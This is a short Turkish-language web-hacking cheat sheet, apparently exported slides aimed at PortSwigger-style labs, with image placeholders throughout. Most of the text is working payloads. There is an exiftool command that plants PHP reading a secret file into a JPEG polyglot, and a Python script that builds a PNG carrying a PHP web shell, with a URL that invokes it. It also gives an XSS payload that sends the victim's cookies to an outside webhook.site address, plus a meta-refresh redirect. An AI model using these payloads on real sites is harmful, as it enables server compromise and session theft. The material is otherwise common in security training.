

Nullbyte


Polyglot
Jpeg resmine exiftool ile php yorum bırakıyoruz. Ve upload ettiğimizde yorumdaki php kodu çalışıyor.

exiftool -Comment=”<?php echo ‘START ‘ . file_get_contents(‘/home/carlos/secret’) . ‘ END’; ?>” flower.jpg -o polyglot.php

polyglot.php'yi upload ediyoruz.

Yüklediğimiz dosyayı açtığımızda:


Örnek Zararlı PNG Dosyası Oluşturma:
Aşağıdaki Python script’i zararlı bir PNG dosyası oluşturabilir:
python

with open("malicious.png", "wb") as f:
# PNG header
f.write(b"\x89PNG\r\n\x1a\n")

# PHP code payload
f.write(b"<?php system($_GET['cmd']); ?>")

Uploaddan sonra çalıştırma:
http://site.com/uploads/shell.png?cmd=ls

18. Obsufuce edilmiş Javascript kodlarını okunur hale getirme




Cookie çalan xss:


<img src="x" onerror=document.location=%27https://webhook.site/790fbd5e-8cc4-441e-9a81-6ac18f40cb5f?c=%27+document.cookie;">

2.yol:
<meta http-equiv="Refresh" content="0; url='https://google.com/'" />
//content kısmı gecikme ayarlama için.

Web cache poisining vs gibi dahası da var tabii. Temel şeyler bunlar. Dahasını portswigger lablarından öğrenebilirsiniz.

